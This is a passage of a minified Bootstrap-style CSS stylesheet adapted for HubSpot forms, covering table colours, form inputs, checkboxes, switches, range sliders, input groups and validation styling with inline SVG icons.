bs-table-hover-bg:#bddde2;--bs-table-hover-color:#000;border-color:#b8d7dc;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c4e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff8de;--bs-table-striped-bg:#f2ebd3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dfc8;--bs-table-active-color:#000;--bs-table-hover-bg:#ece5ce;--bs-table-hover-color:#000;border-color:#e6dfc8;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc1c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7c9;--bs-table-hover-color:#000;border-color:#dfc1c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control,.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{transition:none}}.form-control[type=file],.hs-form input[type=file].hs-input:not([type=checkbox]),.hs-form select[type=file].hs-input,.hs-form textarea[type=file].hs-input{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.hs-form input[type=file].hs-input:not(:disabled):not([readonly]):not([type=checkbox]),.hs-form select[type=file].hs-input:not(:disabled):not([readonly]),.hs-form textarea[type=file].hs-input:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{background-color:#fff;border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);color:#2b3a44;outline:0}.form-control::-webkit-date-and-time-value,.hs-form input.hs-input:not([type=checkbox])::-webkit-date-and-time-value,.hs-form select.hs-input::-webkit-date-and-time-value,.hs-form textarea.hs-input::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder,.hs-form input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form select.hs-input::-moz-placeholder,.hs-form textarea.hs-input::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.hs-form input.hs-input:not([type=checkbox])::placeholder,.hs-form select.hs-input::placeholder,.hs-form textarea.hs-input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.hs-form input.hs-input:disabled:not([type=checkbox]),.hs-form input[readonly].hs-input:not([type=checkbox]),.hs-form select.hs-input:disabled,.hs-form select[readonly].hs-input,.hs-form textarea.hs-input:disabled,.hs-form textarea[readonly].hs-input{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.hs-form input.hs-input:not([type=checkbox])::file-selector-button,.hs-form select.hs-input::file-selector-button,.hs-form textarea.hs-input::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::file-selector-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::file-selector-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#2b3a44;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.hs-form input.hs-input:not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input::-webkit-file-upload-button,.hs-form textarea.hs-input::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form input.hs-input:hover:not(:disabled):not([readonly]):not([type=checkbox])::-webkit-file-upload-button,.hs-form select.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.hs-form textarea.hs-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#2b3a44;display:block;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.hs-form textarea.hs-input,textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:.375rem;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select,.hs-form select.hs-input{-moz-padding-start:calc(.75rem - 3px);background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem 2.25rem .375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select,.hs-form select.hs-input{transition:none}}.form-select:focus,.hs-form select.hs-input:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]),.hs-form select[multiple].hs-input,.hs-form select[size].hs-input:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#e9ecef}.form-select:-moz-focusring,.hs-form select.hs-input:-moz-focusring{color:transparent;text-shadow:0 0 0 #2b3a44}.form-select-sm{border-radius:.2rem;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:.3rem;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input,.form-check .hs-form input.hs-input[type=checkbox],.hs-form .form-check input.hs-input[type=checkbox]{float:left;margin-left:-1.5em}.form-check-input,.hs-form input.hs-input[type=checkbox]{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox],.hs-form input[type=checkbox].hs-input{border-radius:.25em}.form-check-input[type=radio],.hs-form input[type=radio].hs-input[type=checkbox]{border-radius:50%}.form-check-input:active,.hs-form input.hs-input[type=checkbox]:active{filter:brightness(90%)}.form-check-input:focus,.hs-form input.hs-input[type=checkbox]:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#2b3a44;border-color:#2b3a44}.form-check-input:checked[type=checkbox],.hs-form input.hs-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio],.hs-form input.hs-input[type=checkbox]:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate,.hs-form input[type=checkbox].hs-input:indeterminate{background-color:#2b3a44;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2b3a44}.form-check-input:disabled,.hs-form input.hs-input[type=checkbox]:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.hs-form input.hs-input[type=checkbox]:disabled~.form-check-label,.hs-form input[disabled].hs-input[type=checkbox]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input,.form-switch .hs-form input.hs-input[type=checkbox],.hs-form .form-switch input.hs-input[type=checkbox]{transition:none}}.form-switch .form-check-input:focus,.form-switch .hs-form input.hs-input[type=checkbox]:focus,.hs-form .form-switch input.hs-input[type=checkbox]:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2300b0ca'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked,.form-switch .hs-form input.hs-input[type=checkbox]:checked,.hs-form .form-switch input.hs-input[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:calc(24px + .5rem);padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,176,202,.2)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;margin-top:-11.5px;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-webkit-slider-runnable-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a2be;border:0;border-radius:1rem;height:24px;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:24px}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:tint-color(#00a2be,70%)}.form-range::-moz-range-track{background-color:#00a2be;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:1px;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.hs-form .form-floating>input:not([type=checkbox]).hs-input,.hs-form .form-floating>select.hs-input,.hs-form .form-floating>textarea.hs-input{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::-moz-placeholder,.hs-form .form-floating>select.hs-input::-moz-placeholder,.hs-form .form-floating>textarea.hs-input::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder,.hs-form .form-floating>input.hs-input:not([type=checkbox])::placeholder,.hs-form .form-floating>select.hs-input::placeholder,.hs-form .form-floating>textarea.hs-input::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder),.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox]),.hs-form .form-floating>select.hs-input:not(:-moz-placeholder),.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.hs-form .form-floating>input.hs-input:focus:not([type=checkbox]),.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox]),.hs-form .form-floating>select.hs-input:focus,.hs-form .form-floating>select.hs-input:not(:placeholder-shown),.hs-form .form-floating>textarea.hs-input:focus,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox]),.hs-form .form-floating>select.hs-input:-webkit-autofill,.hs-form .form-floating>textarea.hs-input:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select,.hs-form .form-floating>select.hs-input{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label,.hs-form .form-floating>input.hs-input:not(:-moz-placeholder):not([type=checkbox])~label,.hs-form .form-floating>textarea.hs-input:not(:-moz-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.hs-form .form-floating>input.hs-input:focus:not([type=checkbox])~label,.hs-form .form-floating>input.hs-input:not(:placeholder-shown):not([type=checkbox])~label,.hs-form .form-floating>select.hs-input~label,.hs-form .form-floating>textarea.hs-input:focus~label,.hs-form .form-floating>textarea.hs-input:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.hs-form .form-floating>input.hs-input:-webkit-autofill:not([type=checkbox])~label,.hs-form .form-floating>select.hs-input:-webkit-autofill~label,.hs-form .form-floating>textarea.hs-input:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.hs-form .input-group>input:not([type=checkbox]).hs-input,.hs-form .input-group>select.hs-input,.hs-form .input-group>textarea.hs-input,.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.hs-form .input-group>input.hs-input:focus:not([type=checkbox]),.hs-form .input-group>select.hs-input:focus,.hs-form .input-group>textarea.hs-input:focus,.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #00a2be;border-radius:8px;color:#2b3a44;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.hs-form .input-group-lg>input:not([type=checkbox]).hs-input,.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-lg>textarea.hs-input,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.hs-form .input-group-sm>input:not([type=checkbox]).hs-input,.hs-form .input-group-sm>select.hs-input,.hs-form .input-group-sm>textarea.hs-input,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.hs-form .input-group-lg>select.hs-input,.hs-form .input-group-sm>select.hs-input,.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.hs-form .was-validated input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid,.hs-form .was-validated textarea.hs-input:valid,.hs-form input.is-valid.hs-input:not([type=checkbox]),.hs-form select.is-valid.hs-input,.hs-form textarea.is-valid.hs-input,.was-validated .form-control:valid,.was-validated .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid,.was-validated .hs-form textarea.hs-input:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.hs-form .was-validated input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:valid:focus,.hs-form .was-validated textarea.hs-input:valid:focus,.hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form select.is-valid.hs-input:focus,.hs-form textarea.is-valid.hs-input:focus,.was-validated .form-control:valid:focus,.was-validated .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:valid:focus,.was-validated .hs-form textarea.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.hs-form .was-validated textarea.hs-input:valid,.hs-form textarea.is-valid.hs-input,.was-validated .hs-form textarea.hs-input:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-valid,.hs-form .was-validated select.hs-input:valid,.hs-form select.is-valid.hs-input,.was-validated .form-select:valid,.was-validated .hs-form select.hs-input:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:valid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:valid:not([multiple])[size="1"],.hs-form select.is-valid.hs-input:not([multiple]):not([size]),.hs-form select.is-valid.hs-input:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:valid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.hs-form .was-validated select.hs-input:valid:focus,.hs-form select.is-valid.hs-input:focus,.was-validated .form-select:valid:focus,.was-validated .hs-form select.hs-input:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.hs-form .was-validated input.hs-input[type=checkbox]:valid,.hs-form input.is-valid.hs-input[type=checkbox],.was-validated .form-check-input:valid,.was-validated .hs-form input.hs-input[type=checkbox]:valid{border-color:#198754}.form-check-input.is-valid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:valid:checked,.hs-form input.is-valid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:valid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:valid:focus,.hs-form input.is-valid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:valid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:valid~.form-check-label,.hs-form input.is-valid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:valid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.valid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.valid-feedback{margin-left:.5em}.hs-form .input-group input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated 